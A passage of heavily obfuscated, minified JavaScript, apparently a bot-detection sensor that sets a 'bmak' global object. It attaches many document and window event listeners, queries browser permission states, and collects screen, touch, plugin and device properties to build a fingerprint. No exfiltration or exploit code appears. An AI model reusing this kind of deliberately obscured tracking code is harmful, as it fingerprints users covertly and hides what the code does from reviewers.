Fv()[tJ(JD)],Hn([],[][[]]))?Fv()[tJ(OI)].apply(null,[CA,B0]):Fv()[tJ(kD)].apply(null,[dT,VO])](Uzh);LhQ++;if(N6(LhQ,IlQ)){F[kE()[Dv(UB)].apply(null,[VH,fM,NB,CS])](s3Q);}If.pop();},pj);}catch(OlQ){If.splice(xc(LLQ,RX),Infinity,YM);F3Q=QU([]);rSh=kE()[Dv(FA)](C4,bIh,D9,ON);}If.pop();};If.push(Xkh);if(QU(VKQ)){try{var pZQ=If.length;var GlQ=QU(QU(rC));kxh=Hn(kxh,Fv()[tJ(R2)].apply(null,[zm,jV]));if(rv(F[XE()[sR(CS)].call(null,B2,CS,Zs)][kE()[Dv(CA)](KD,N3h,dx,VO)],undefined)){kxh=Hn(kxh,Fv()[tJ(dV)](Kwh,Fz));A0h*=ON;}else{kxh=Hn(kxh,Fv()[tJ(KCh)](Pd,KY));A0h*=Nc;}}catch(hqQ){If.splice(xc(pZQ,RX),Infinity,Xkh);kxh=Hn(kxh,kE()[Dv(dT)](RX,WO,Tc,Hj));A0h*=r6[IH];}VKQ=QU(QU(HR));}Qdh();F[XE()[sR(mB)].apply(null,[JT,zT,QU(R6)])](function(){Qdh();},r6[WP]);if(S3Q&&F[kE()[Dv(QA)](WP,OIh,dV,QU({}))][kE()[Dv(qz)].call(null,Nm,UH,hO,QU(QU([])))]){F[kE()[Dv(QA)](RX,OIh,dV,zm)][kE()[Dv(qz)].call(null,NH,UH,hO,mj)](kE()[Dv(cF)](xT,LJ,rhh,C4),wlQ,QU(QU(HR)));}if(F[XE()[sR(CS)].apply(null,[B2,CS,EF])][kE()[Dv(qz)](QU(QU(RX)),UH,hO,C4)]){F[XE()[sR(CS)].apply(null,[B2,CS,vN])][kE()[Dv(qz)](zT,UH,hO,DD)](pE(typeof kE()[Dv(pT)],Hn([],[][[]]))?kE()[Dv(kO)](QU(QU({})),FCh,VO,k9):kE()[Dv(r5)].call(null,QU(QU([])),l8,x5,Ws),s9h,QU(QU(HR)));F[XE()[sR(CS)](B2,CS,Sx)][kE()[Dv(qz)].apply(null,[QU(QU(R6)),UH,hO,x6])](kE()[Dv(Zc)].apply(null,[QU(R6),HO,cJ,QU(QU(R6))]),QLQ,QU(QU([])));F[XE()[sR(CS)](B2,CS,QA)][kE()[Dv(qz)](sN,UH,hO,N0)](kE()[Dv(Ix)](VO,xrh,dT,fI),Fph,QU(QU([])));F[pE(typeof XE()[sR(Kz)],Hn('',[][[]]))?XE()[sR(U4)](S7,Qrh,Mt):XE()[sR(CS)].apply(null,[B2,CS,gS])][kE()[Dv(qz)](B9,UH,hO,zc)](Fv()[tJ(OH)](Td,pI),sKQ,QU(QU([])));F[XE()[sR(CS)](B2,CS,QU([]))][kE()[Dv(qz)](cJ,UH,hO,Md)](kE()[Dv(OH)](kz,w7,S9,QU(QU({}))),rWQ,QU(QU(HR)));F[XE()[sR(CS)](B2,CS,KD)][kE()[Dv(qz)].apply(null,[QU(QU([])),UH,hO,sN])](fT()[Qc(B9)](LU,LB,ZT,Rv,ON),Kph,QU(QU(HR)));F[XE()[sR(CS)].call(null,B2,CS,QU(QU(RX)))][rv(typeof kE()[Dv(GA)],'undefined')?kE()[Dv(qz)].apply(null,[QU(QU([])),UH,hO,LB]):kE()[Dv(kO)](R2,Y3h,qc,K5)](pE(typeof Fv()[tJ(DO)],Hn('',[][[]]))?Fv()[tJ(OI)](U8,Lc):Fv()[tJ(CGh)].apply(null,[Vj,Df]),v1Q,QU(QU([])));F[pE(typeof XE()[sR(d9)],Hn([],[][[]]))?XE()[sR(U4)](DA,BT,S5):XE()[sR(CS)].apply(null,[B2,CS,NH])][kE()[Dv(qz)].call(null,xT,UH,hO,WP)](pE(typeof XE()[sR(p5)],Hn([],[][[]]))?XE()[sR(U4)](rvh,xrh,wO):XE()[sR(Us)].apply(null,[Ov,G9,OI]),XZQ,QU(QU(HR)));F[XE()[sR(CS)].apply(null,[B2,CS,KD])][kE()[Dv(qz)](NH,UH,hO,hV)](Fv()[tJ(s9)].call(null,wz,xQh),ZMh,QU(rC));F[XE()[sR(CS)](B2,CS,QU({}))][kE()[Dv(qz)](Pz,UH,hO,Pz)](kE()[Dv(CGh)](hV,PU,U4,Pz),r1Q,QU(QU({})));F[pE(typeof XE()[sR(XH)],'undefined')?XE()[sR(U4)](vT,Z3h,Kz):XE()[sR(CS)].call(null,B2,CS,zT)][kE()[Dv(qz)].apply(null,[C4,UH,hO,sN])](Fv()[tJ(pS)](ss,l9),qgQ,QU(QU([])));F[XE()[sR(CS)](B2,CS,ZV)][kE()[Dv(qz)](B9,UH,hO,QU(QU(R6)))](XE()[sR(RCh)](t5,vN,wO),EhQ,QU(QU(HR)));F[XE()[sR(CS)].call(null,B2,CS,A0)][kE()[Dv(qz)].call(null,QU(R6),UH,hO,fI)](kE()[Dv(s9)].apply(null,[YF,xf,Pkh,LH]),s1Q,QU(QU(HR)));if(pKQ){F[pE(typeof XE()[sR(ls)],'undefined')?XE()[sR(U4)](h9,f8,QU({})):XE()[sR(CS)](B2,CS,x6)][kE()[Dv(qz)].apply(null,[Bx,UH,hO,QA])](Fv()[tJ(BD)](B5,sb),L9h,QU(rC));F[XE()[sR(CS)].call(null,B2,CS,QU(R6))][kE()[Dv(qz)](TT,UH,hO,R6)](kE()[Dv(pS)].apply(null,[QU(QU(R6)),GS,X5,S9]),w3Q,QU(QU([])));F[XE()[sR(CS)].call(null,B2,CS,hD)][kE()[Dv(qz)].apply(null,[KV,UH,hO,QU([])])](kE()[Dv(z0)](QU(QU([])),ZZh,jJ,LB),vhQ,QU(rC));F[XE()[sR(CS)](B2,CS,YX)][kE()[Dv(qz)](xd,UH,hO,TT)](Fv()[tJ(qj)](pS,jrh),J1Q,QU(QU([])));KP(JZ,[]);F[XE()[sR(CS)](B2,CS,KD)][kE()[Dv(qz)](zT,UH,hO,pT)](XE()[sR(WV)].call(null,C2,A0,dD),ZWQ,QU(rC));F[pE(typeof XE()[sR(KV)],'undefined')?XE()[sR(U4)].call(null,fZh,U0,lz):XE()[sR(CS)](B2,CS,QU(QU(RX)))][kE()[Dv(qz)].apply(null,[Bx,UH,hO,J0])](XE()[sR(AB)](lj,QD,hV),YqQ,QU(QU({})));if(F[rv(typeof kE()[Dv(vd)],'undefined')?kE()[Dv(pT)].apply(null,[Yx,LU,Td,kz]):kE()[Dv(kO)].call(null,QU(QU({})),tEh,Cwh,QU(R6))]&&F[XE()[sR(E9)](Lt,rGh,Rs)]&&F[XE()[sR(E9)].call(null,Lt,rGh,TT)][kE()[Dv(Pc)](dD,Vc,vP,RX)]){var wrQ=F[kE()[Dv(pT)].call(null,CS,LU,Td,Kz)][Fv()[tJ(sS)](sS,rgh)](AKQ);if(QU(wrQ)){wrQ=F[XE()[sR(E9)].apply(null,[Lt,rGh,Nc])][pE(typeof kE()[Dv(hV)],Hn('',[][[]]))?kE()[Dv(kO)](VH,MB,I9,MH):kE()[Dv(Pc)](lz,Vc,vP,ON)]();F[kE()[Dv(pT)](KD,LU,Td,VO)][XE()[sR(B5)](z1h,Md,Yx)](AKQ,wrQ);}}}if(Vjh){F[XE()[sR(CS)](B2,CS,QU(QU(R6)))][kE()[Dv(qz)](IH,UH,hO,DO)](pE(typeof Fv()[tJ(S5)],Hn([],[][[]]))?Fv()[tJ(OI)].call(null,k0,fqh):Fv()[tJ(Pc)](Kz,Nlh),j1Q,QU(QU(HR)));F[rv(typeof XE()[sR(cc)],Hn('',[][[]]))?XE()[sR(CS)].apply(null,[B2,CS,Hj]):XE()[sR(U4)](S1h,Qz,Kz)][kE()[Dv(qz)](Rs,UH,hO,O9)](rv(typeof XE()[sR(jJ)],'undefined')?XE()[sR(V8)](Dj,Nm,k9):XE()[sR(U4)].apply(null,[jX,LGh,mP]),Rzh,QU(rC));F[XE()[sR(CS)](B2,CS,QU(QU(RX)))][pE(typeof kE()[Dv(GX)],Hn([],[][[]]))?kE()[Dv(kO)](GX,Ps,bS,g6):kE()[Dv(qz)](LH,UH,hO,IH)](pE(typeof XE()[sR(DO)],Hn([],[][[]]))?XE()[sR(U4)].call(null,x6,kO,mj):XE()[sR(X5)].apply(null,[IU,nx,gS]),zzh,QU(QU(HR)));}}else if(F[XE()[sR(CS)].apply(null,[B2,CS,hD])][Fv()[tJ(K8)].call(null,S9,UH)]){F[XE()[sR(CS)].apply(null,[B2,CS,QU(RX)])][Fv()[tJ(K8)](S9,UH)](XE()[sR(dc)](WYh,HX,BN),rWQ);F[rv(typeof XE()[sR(BD)],Hn('',[][[]]))?XE()[sR(CS)](B2,CS,Rv):XE()[sR(U4)].apply(null,[Fc,Qs,J0])][pE(typeof Fv()[tJ(nrh)],Hn('',[][[]]))?Fv()[tJ(OI)](zI,tlh):Fv()[tJ(K8)](S9,UH)](kE()[Dv(K8)].apply(null,[WP,F3h,K5,QU(QU({}))]),Kph);F[XE()[sR(CS)](B2,CS,QU([]))][rv(typeof Fv()[tJ(S9)],Hn('',[][[]]))?Fv()[tJ(K8)](S9,UH):Fv()[tJ(OI)](Mvh,d9)](fT()[Qc(Kz)](IA,X5,I1h,VO,U4),v1Q);F[XE()[sR(CS)](B2,CS,Nc)][pE(typeof Fv()[tJ(Md)],'undefined')?Fv()[tJ(OI)](CT,S0):Fv()[tJ(K8)].apply(null,[S9,UH])](wI()[lP(BN)].call(null,m4h,I1h,tA,R2,MH),XZQ);F[XE()[sR(CS)](B2,CS,QU({}))][Fv()[tJ(K8)].call(null,S9,UH)](Fv()[tJ(pj)](DWh,F3h),qgQ);F[XE()[sR(CS)].call(null,B2,CS,JD)][Fv()[tJ(K8)](S9,UH)](Fv()[tJ(WH)](rGh,hx),EhQ);F[XE()[sR(CS)](B2,CS,Bx)][Fv()[tJ(K8)](S9,UH)](bF()[z4(O9)](QU(QU([])),S9,kD,ZE,I1h),s1Q);if(pKQ){F[XE()[sR(CS)].apply(null,[B2,CS,QU(R6)])][Fv()[tJ(K8)](S9,UH)](Fv()[tJ(Pc)](Kz,Nlh),j1Q);F[XE()[sR(CS)](B2,CS,QU(RX))][Fv()[tJ(K8)].call(null,S9,UH)](Fv()[tJ(BD)].apply(null,[B5,sb]),L9h);F[XE()[sR(CS)](B2,CS,OI)][Fv()[tJ(K8)].apply(null,[S9,UH])](XE()[sR(V8)](Dj,Nm,Nc),Rzh);F[XE()[sR(CS)](B2,CS,nS)][Fv()[tJ(K8)](S9,UH)](kE()[Dv(pS)](Nc,GS,X5,ON),w3Q);F[XE()[sR(CS)].apply(null,[B2,CS,pX])][Fv()[tJ(K8)](S9,UH)](kE()[Dv(z0)].call(null,p7,ZZh,jJ,Kz),vhQ);F[rv(typeof XE()[sR(Kx)],Hn([],[][[]]))?XE()[sR(CS)](B2,CS,QU({})):XE()[sR(U4)].apply(null,[wOh,Cs,CS])][rv(typeof Fv()[tJ(XH)],Hn('',[][[]]))?Fv()[tJ(K8)](S9,UH):Fv()[tJ(OI)](MUh,wOh)](pE(typeof XE()[sR(kWh)],Hn('',[][[]]))?XE()[sR(U4)].apply(null,[I1h,MUh,QU(QU(R6))]):XE()[sR(X5)].call(null,IU,nx,Rs),zzh);}}F2h();UgQ=txh();if(tSh){gmh=R6;xch(QU(HR));}F[kE()[Dv(QA)](VH,OIh,dV,xT)].bmak[pE(typeof Fv()[tJ(CS)],'undefined')?Fv()[tJ(OI)](NZh,RKh):Fv()[tJ(Mqh)](vd,Wlh)]=QU(HR);If.pop();};var BKQ=function(){If.push(LS);if(QU(QU(F[rv(typeof kE()[Dv(hj)],'undefined')?kE()[Dv(QA)].call(null,S9,v4,dV,TT):kE()[Dv(kO)](QU(QU(RX)),s9,kB,cJ)][kE()[Dv(pj)].call(null,QU([]),FE,Kz,YY)]))&&QU(QU(F[kE()[Dv(QA)].apply(null,[Hf,v4,dV,S9])][kE()[Dv(pj)].call(null,nS,FE,Kz,TT)][pE(typeof fT()[Qc(Bx)],Hn([],[][[]]))?fT()[Qc(vN)].apply(null,[GY,pT,SB,VO,dV]):fT()[Qc(Kc)].apply(null,[PY,x6,tw,Rs,R2])]))){Z9h();if(rv(F[kE()[Dv(QA)].apply(null,[gS,v4,dV,vN])][kE()[Dv(pj)].call(null,K5,FE,Kz,LH)][wI()[lP(X5)].call(null,Lj,F6,KD,CS,GY)],undefined)){F[kE()[Dv(QA)].call(null,QU(RX),v4,dV,QU(QU({})))][kE()[Dv(pj)](QU(QU(R6)),FE,Kz,Yx)][pE(typeof wI()[lP(Rs)],'undefined')?wI()[lP(kO)].call(null,cs,Xz,K5,hM,fI):wI()[lP(X5)](Lj,F6,Nc,CS,Zs)]=Z9h;}}else{Xzh=XE()[sR(GX)](W2,d0,Qx);}If.pop();};var Z9h=function(){If.push(Pgh);var MhQ=F[kE()[Dv(QA)].apply(null,[Sx,G4,dV,B9])][pE(typeof kE()[Dv(zm)],Hn('',[][[]]))?kE()[Dv(kO)](S5,hqh,PD,g6):kE()[Dv(pj)].apply(null,[S5,G8,Kz,QU(RX)])][pE(typeof fT()[Qc(DD)],'undefined')?fT()[Qc(vN)].apply(null,[nz,mP,x7,Kz,IB]):fT()[Qc(Kc)](PY,Nc,Xj,dD,R2)]();if(jS(MhQ[Fv()[tJ(R6)](I2,qF)],r6[R2])){var gKQ=Fv()[tJ(cJ)].apply(null,[vU,tlh]);for(var W9h=R6;lm(W9h,MhQ[Fv()[tJ(R6)].apply(null,[I2,qF])]);W9h++){gKQ+=Fv()[tJ(cJ)](vU,tlh)[kE()[Dv(JD)].apply(null,[rj,JO,IH,KV])](MhQ[W9h][pE(typeof pt()[mO(mj)],'undefined')?pt()[mO(ON)](A0,kz,wqh,QU([]),GY,f7):pt()[mO(Rv)].apply(null,[fI,QA,H3h,p7,V2,OLh])],Fv()[tJ(Ikh)].apply(null,[m8,rx]))[kE()[Dv(JD)](YY,JO,IH,QA)](MhQ[W9h][fT()[Qc(H6)].apply(null,[YEh,BN,LD,QU(QU(RX)),cJ])]);}HlQ=MhQ[pE(typeof Fv()[tJ(zm)],Hn([],[][[]]))?Fv()[tJ(OI)](tB,Lhh):Fv()[tJ(R6)](I2,qF)];Xzh=Ogh(cvh(gKQ));}else{Xzh=rv(typeof XE()[sR(fH)],Hn([],[][[]]))?XE()[sR(Qx)](E4,Kx,KD):XE()[sR(U4)](dx,kCh,cJ);}If.pop();};var brQ=function(){If.push(Hrh);try{var jLQ=If.length;var l9h=QU(HR);OrQ=IS(bF()[z4(YX)].call(null,nS,Nc,U8,kO,hCh),F[kE()[Dv(QA)](Zs,q6,dV,hD)])&&rv(typeof F[kE()[Dv(QA)].apply(null,[Hf,q6,dV,K5])][bF()[z4(YX)].call(null,sN,LB,U8,kO,hCh)],pE(typeof XE()[sR(s5)],'undefined')?XE()[sR(U4)](Xs,C8,QU(R6)):XE()[sR(wO)].apply(null,[OB,HU,sN]))?F[kE()[Dv(QA)](zc,q6,dV,Kz)][bF()[z4(YX)](NH,DD,U8,kO,hCh)]:AV(RX);}catch(tKQ){If.splice(xc(jLQ,RX),Infinity,Hrh);OrQ=AV(RX);}If.pop();};var mzh=function(){var mgQ=[];If.push(sV);var JWQ=[bF()[z4(Rv)](g6,KV,q1h,J0,H2),kE()[Dv(WH)].apply(null,[H6,q6,t3h,kO]),rv(typeof Fv()[tJ(nx)],Hn([],[][[]]))?Fv()[tJ(d5)](xd,LY):Fv()[tJ(OI)](LFh,KCh),kE()[Dv(I2)](QU({}),HO,kz,k9),XE()[sR(DT)](sv,CQh,vP),XE()[sR(fH)](Kn,R6,LH),Fv()[tJ(Fc)].call(null,p7,Xt),kE()[Dv(CKh)](Pz,YU,BD,hD),rv(typeof kE()[Dv(jQh)],Hn('',[][[]]))?kE()[Dv(Ikh)](QU(QU(RX)),F6,VO,TJ):kE()[Dv(kO)](QU({}),E7,Yx,gS)];try{var MKQ=If.length;var MZQ=QU(QU(rC));if(QU(F[kE()[Dv(PV)](YX,fF,vU,B9)][rv(typeof Fv()[tJ(Zc)],Hn('',[][[]]))?Fv()[tJ(Lj)](Jj,rY):Fv()[tJ(OI)](U8,R8)])){K3Q=XE()[sR(J0)](WE,s5,QU(QU(R6)));If.pop();return;}K3Q=Fv()[tJ(g6)](c5,nf);var xqQ=function p3Q(BhQ,jWQ){var BrQ;If.push(shh);return BrQ=F[rv(typeof kE()[Dv(U4)],Hn('',[][[]]))?kE()[Dv(PV)](B9,wm,vU,YY):kE()[Dv(kO)](zI,l8,zZh,pT)][pE(typeof Fv()[tJ(W8)],'undefined')?Fv()[tJ(OI)](nz,ss):Fv()[tJ(Lj)](Jj,nN)][Fv()[tJ(Xs)](Tc,hvh)](Ez(kq,[rv(typeof fT()[Qc(Pz)],Hn([],[][[]]))?fT()[Qc(R6)](C8,O9,H2,vP,cJ):fT()[Qc(vN)](Xlh,KD,YGh,QU(QU(RX)),UT),BhQ]))[Fv()[tJ(S9)].apply(null,[Gkh,XY])](function(RWQ){If.push(wA);switch(RWQ[rv(typeof XE()[sR(Hf)],'undefined')?XE()[sR(Iqh)].apply(null,[jU,BA,QU(R6)]):XE()[sR(U4)](wwh,b3h,gS)]){case Fv()[tJ(kB)](DT,QFh):mgQ[jWQ]=RX;break;case kE()[Dv(d5)](U4,Y6,pV,QU([])):mgQ[jWQ]=DO;break;case XE()[sR(hz)](lO,wc,Zs):mgQ[jWQ]=R6;break;default:mgQ[jWQ]=ON;}If.pop();})[pE(typeof Fv()[tJ(CWh)],'undefined')?Fv()[tJ(OI)](vU,pkh):Fv()[tJ(Y0)].call(null,jJ,GI)](function(h3Q){If.push(gEh);mgQ[jWQ]=rv(h3Q[kE()[Dv(wO)](pX,bH,fs,C4)][Fv()[tJ(hO)].apply(null,[Qf,EE])](pt()[mO(IH)](N9,YX,Aqh,QU(QU([])),BN,B0)),AV(RX))?cJ:r6[Rv];If.pop();}),If.pop(),BrQ;};var WkQ=JWQ[kE()[Dv(Ts)].apply(null,[p7,DP,VT,QU(QU([]))])](function(chQ,bzh){return xqQ(chQ,bzh);});F[XE()[sR(Y0)](B4,z0,B9)][rv(typeof kE()[Dv(X4)],'undefined')?kE()[Dv(WV)](H6,rE,S5,gS):kE()[Dv(kO)](A0,zI,EB,Rv)](WkQ)[Fv()[tJ(S9)](Gkh,P7)](function(){If.push(Ngh);K3Q=(rv(typeof XE()[sR(BX)],Hn('',[][[]]))?XE()[sR(YA)](G2,Olh,KV):XE()[sR(U4)](fUh,nD,Zs))[rv(typeof kE()[Dv(Rv)],Hn('',[][[]]))?kE()[Dv(JD)](DD,gX,IH,QU(R6)):kE()[Dv(kO)](Kz,PA,X9,Pz)](mgQ[fT()[Qc(CS)](p5,x6,TP,QU([]),ON)](r6[R2],vQ[Fv()[tJ(fs)].apply(null,[I9,xJ])]())[fT()[Qc(RX)](RV,BN,EGh,Zs,cJ)](Fv()[tJ(cJ)].apply(null,[vU,n1h])),Fv()[tJ(DO)](zT,kY))[kE()[Dv(JD)].call(null,EF,gX,IH,YY)](mgQ[DO],pE(typeof Fv()[tJ(HX)],'undefined')?Fv()[tJ(OI)].apply(null,[NZh,ngh]):Fv()[tJ(DO)](zT,kY))[kE()[Dv(JD)].call(null,xd,gX,IH,xT)](mgQ[fT()[Qc(CS)].call(null,p5,Pz,TP,BN,ON)](g6)[fT()[Qc(RX)].apply(null,[RV,KV,EGh,R6,cJ])](rv(typeof Fv()[tJ(LB)],Hn('',[][[]]))?Fv()[tJ(cJ)](vU,n1h):Fv()[tJ(OI)].apply(null,[Vhh,GWh])),XE()[sR(v0)](VA,r5,Pz));If.pop();});}catch(n3Q){If.splice(xc(MKQ,RX),Infinity,sV);K3Q=kE()[Dv(R6)](Rs,IE,nrh,Mt);}If.pop();};var JKQ=function(){If.push(AS);if(F[kE()[Dv(PV)](QU(R6),rgh,vU,hV)][kE()[Dv(Fc)](GX,bN,XB,lz)]){F[kE()[Dv(PV)].apply(null,[C4,rgh,vU,zI])][kE()[Dv(Fc)](GY,bN,XB,S5)][XE()[sR(z0)](VA,Gkh,Zs)]()[pE(typeof Fv()[tJ(bz)],'undefined')?Fv()[tJ(OI)](sS,M0):Fv()[tJ(S9)](Gkh,UKh)](function(Jzh){fZQ=Jzh?r6[RX]:R6;})[Fv()[tJ(Y0)].call(null,jJ,lN)](function(fqQ){fZQ=R6;});}If.pop();};var QhQ=function(){return ARh.apply(this,[tW,arguments]);};var hgQ=function(){If.push(V5);if(QU(jhQ)){try{var RlQ=If.length;var Azh=QU(QU(rC));kxh=Hn(kxh,pE(typeof fT()[Qc(RX)],Hn(Fv()[tJ(cJ)](vU,MS),[][[]]))?fT()[Qc(vN)](dc,YY,Z5,C4,Up):fT()[Qc(DO)].apply(null,[skh,C4,WI,PV,RX]));if(QU(QU(F[XE()[sR(CS)](xI,CS,Y0)][kE()[Dv(qz)](LH,W1h,hO,QU(QU({})))]||F[XE()[sR(CS)].apply(null,[xI,CS,LB])][Fv()[tJ(K8)].apply(null,[S9,W1h])]))){kxh=Hn(kxh,Fv()[tJ(dV)].call(null,Kwh,PRh));A0h=F[kE()[Dv(J0)](O9,k1h,LB,QU({}))][wI()[lP(Pz)].apply(null,[Lx,cB,wO,cJ,H6])](hA(A0h,r6[Kc]));}else{kxh=Hn(kxh,Fv()[tJ(KCh)](Pd,WF));A0h=F[kE()[Dv(J0)].apply(null,[A0,k1h,LB,Y0])][wI()[lP(Pz)](Lx,cB,KD,cJ,LB)](hA(A0h,r6[H6]));}}catch(nzh){If.splice(xc(RlQ,RX),Infinity,V5);kxh=Hn(kxh,kE()[Dv(dT)](Sx,QN,Tc,ON));A0h=F[kE()[Dv(J0)].apply(null,[QU(R6),k1h,LB,QU(RX)])][wI()[lP(Pz)](Lx,cB,J0,cJ,gS)](hA(A0h,r6[H6]));}jhQ=QU(QU(HR));}var nQQ=FGh();var bQQ=Fv()[tJ(cJ)](vU,MS)[kE()[Dv(JD)](Pz,pp,IH,IH)](zz(nQQ));var HQQ=hA(F[kE()[Dv(QA)](Mt,l3h,dV,QU([]))].bmak[fT()[Qc(S5)](dV,VH,TCh,R6,J0)],DO);var B1Q=AV(RX);var bMh=AV(r6[RX]);var zkQ=AV(r6[RX]);var WgQ=AV(RX);var dlQ=AV(RX);var sWQ=AV(RX);var kLQ=AV(RX);var xLQ=AV(RX);try{var kQQ=If.length;var nph=QU(HR);xLQ=F[XE()[sR(BN)](G8,Cs,Bx)](IS(pt()[mO(X5)].call(null,zT,vN,m0,QU(RX),QU({}),b7),F[kE()[Dv(QA)](Kc,l3h,dV,R6)])||jS(F[kE()[Dv(PV)](pT,jkh,vU,Bx)][XE()[sR(lT)](lA,WV,TJ)],R6)||jS(F[kE()[Dv(PV)](YY,jkh,vU,TJ)][wI()[lP(Zs)](OT,MKh,DO,kO,LB)],R6));}catch(Rph){If.splice(xc(kQQ,RX),Infinity,V5);xLQ=AV(RX);}try{var KhQ=If.length;var QMh=QU(HR);B1Q=F[kE()[Dv(QA)](WP,l3h,dV,QU(QU(R6)))][pE(typeof pt()[mO(S5)],'undefined')?pt()[mO(ON)].call(null,Nm,xB,g6,QU(RX),g6,bQh):pt()[mO(fI)](YX,Qx,TCh,gS,R6,kO)]?F[kE()[Dv(QA)](cx,l3h,dV,R6)][pt()[mO(fI)](VO,Qx,TCh,B9,lz,kO)][XE()[sR(s9)](gn,U8,mP)]:AV(RX);}catch(mKQ){If.splice(xc(KhQ,RX),Infinity,V5);B1Q=AV(RX);}try{var UkQ=If.length;var YhQ=QU([]);bMh=F[kE()[Dv(QA)](QU(R6),l3h,dV,k9)][pt()[mO(fI)].call(null,GY,Qx,TCh,U4,Qx,kO)]?F[kE()[Dv(QA)].apply(null,[pT,l3h,dV,Bx])][pt()[mO(fI)](g6,Qx,TCh,hV,dD,kO)][kE()[Dv(Z9)].call(null,N0,WX,HU,C4)]:AV(RX);}catch(ILQ){If.splice(xc(UkQ,RX),Infinity,V5);bMh=AV(r6[RX]);}try{var VLQ=If.length;var qKQ=QU(QU(rC));zkQ=F[kE()[Dv(QA)](sN,l3h,dV,R2)][pt()[mO(fI)](QA,Qx,TCh,Kz,Rv,kO)]?F[kE()[Dv(QA)](Md,l3h,dV,Md)][pt()[mO(fI)].apply(null,[YY,Qx,TCh,ZE,Sx,kO])][pE(typeof XE()[sR(vU)],'undefined')?XE()[sR(U4)](BT,Us,zT):XE()[sR(pS)](LT,B1h,MH)]:AV(RX);}catch(B3Q){If.splice(xc(VLQ,RX),Infinity,V5);zkQ=AV(RX);}try{var H3Q=If.length;var KlQ=QU({});WgQ=F[pE(typeof kE()[Dv(Xz)],Hn('',[][[]]))?kE()[Dv(kO)](rj,dc,Lrh,zc):kE()[Dv(QA)](kO,l3h,dV,N0)][pt()[mO(fI)].call(null,KV,Qx,TCh,DD,QU(QU(R6)),kO)]?F[kE()[Dv(QA)](tA,l3h,dV,DO)][pt()[mO(fI)].call(null,kz,Qx,TCh,nS,LB,kO)][rv(typeof bF()[z4(Qx)],'undefined')?bF()[z4(B9)].call(null,LH,ZV,B1h,Qx,hkh):bF()[z4(zI)].call(null,S9,kz,q1h,lFh,qgh)]:AV(RX);}catch(flQ){If.splice(xc(H3Q,RX),Infinity,V5);WgQ=AV(RX);}try{var ZkQ=If.length;var M1Q=QU(QU(rC));dlQ=F[kE()[Dv(QA)].call(null,RX,l3h,dV,QU(QU(R6)))][pE(typeof kE()[Dv(mj)],'undefined')?kE()[Dv(kO)](hV,k9,gS,GX):kE()[Dv(XB)](Yx,hkh,s9,S5)]||(F[XE()[sR(CS)](xI,CS,k9)][XE()[sR(B1h)](hQh,V9,RX)]&&IS(kE()[Dv(QM)].call(null,zT,Rj,zm,QU(QU(R6))),F[XE()[sR(CS)](xI,CS,hD)][XE()[sR(B1h)](hQh,V9,U4)])?F[XE()[sR(CS)].call(null,xI,CS,QU({}))][XE()[sR(B1h)](hQh,V9,QU(QU({})))][rv(typeof kE()[Dv(CS)],Hn('',[][[]]))?kE()[Dv(QM)](Rs,Rj,zm,QU(QU(RX))):kE()[Dv(kO)].call(null,zm,Erh,sV,zI)]:F[XE()[sR(CS)](xI,CS,gS)][XE()[sR(Tc)](E3h,ls,xd)]&&IS(kE()[Dv(QM)].call(null,pX,Rj,zm,zc),F[XE()[sR(CS)].apply(null,[xI,CS,VH])][XE()[sR(Tc)].call(null,E3h,ls,DD)])?F[rv(typeof XE()[sR(V9)],'undefined')?XE()[sR(CS)].call(null,xI,CS,QU(QU({}))):XE()[sR(U4)](Elh,K8,zI)][pE(typeof XE()[sR(lT)],'undefined')?XE()[sR(U4)](tV,QD,QU(QU(RX))):XE()[sR(Tc)].call(null,E3h,ls,QU(QU(R6)))][rv(typeof kE()[Dv(vP)],Hn('',[][[]]))?kE()[Dv(QM)](J0,Rj,zm,PV):kE()[Dv(kO)].call(null,cx,jGh,rGh,mP)]:AV(RX));}catch(U3Q){If.splice(xc(ZkQ,RX),Infinity,V5);dlQ=AV(RX);}try{var rlQ=If.length;var F1Q=QU(HR);sWQ=F[rv(typeof kE()[Dv(RX)],'undefined')?kE()[Dv(QA)](sN,l3h,dV,Kz):kE()[Dv(kO)](QU(R6),Mqh,sB,QU({}))][pE(typeof kE()[Dv(sN)],'undefined')?kE()[Dv(kO)].call(null,lV,r3h,A9,QU({})):kE()[Dv(Qf)](Kc,ds,B8,QU({}))]||(F[XE()[sR(CS)].call(null,xI,CS,k9)][XE()[sR(B1h)].call(null,hQh,V9,GY)]&&IS(fT()[Qc(YY)].call(null,bz,N0,cB,Hf,U4),F[rv(typeof XE()[sR(OH)],Hn([],[][[]]))?XE()[sR(CS)].apply(null,[xI,CS,QU(QU(R6))]):XE()[sR(U4)](N4h,BU,pT)][XE()[sR(B1h)].call(null,hQh,V9,QU([]))])?F[XE()[sR(CS)](xI,CS,QA)][rv(typeof XE()[sR(sS)],Hn([],[][[]]))?XE()[sR(B1h)](hQh,V9,Zs):XE()[sR(U4)].apply(null,[Id,p3h,Pz])][fT()[Qc(YY)](bz,ZV,cB,BN,U4)]:F[XE()[sR(CS)].apply(null,[xI,CS,hD])][XE()[sR(Tc)].apply(null,[E3h,ls,lz])]&&IS(fT()[Qc(YY)](bz,IH,cB,A0,U4),F[XE()[sR(CS)](xI,CS,QU(RX))][pE(typeof XE()[sR(Td)],'undefined')?XE()[sR(U4)](Vhh,rGh,B9):XE()[sR(Tc)](E3h,ls,PS)])?F[XE()[sR(CS)].call(null,xI,CS,QU(R6))][XE()[sR(Tc)](E3h,ls,LB)][fT()[Qc(YY)](bz,Yx,cB,QU(QU([])),U4)]:AV(RX));}catch(hlQ){If.splice(xc(rlQ,RX),Infinity,V5);sWQ=AV(RX);}try{var Nzh=If.length;var HrQ=QU({});kLQ=IS(XE()[sR(Pc)].apply(null,[wx,BX,B9]),F[kE()[Dv(QA)].apply(null,[fI,l3h,dV,QU(QU([]))])])&&rv(typeof F[kE()[Dv(QA)].call(null,Rv,l3h,dV,MH)][XE()[sR(Pc)].apply(null,[wx,BX,BN])],pE(typeof XE()[sR(Ax)],'undefined')?XE()[sR(U4)](KFh,Xs,Y0):XE()[sR(wO)].call(null,whh,HU,Bx))?F[kE()[Dv(QA)].call(null,QU(QU(R6)),l3h,dV,QU(R6))][XE()[sR(Pc)](wx,BX,wO)]:AV(vQ[fT()[Qc(Pz)](Kj,VH,nLh,VH,g6)]());}catch(mQQ){If.splice(xc(Nzh,RX),Infinity,V5);kLQ=AV(RX);}VqQ=F[Fv()[tJ(ON)](J0,O)](hA(F[rv(typeof 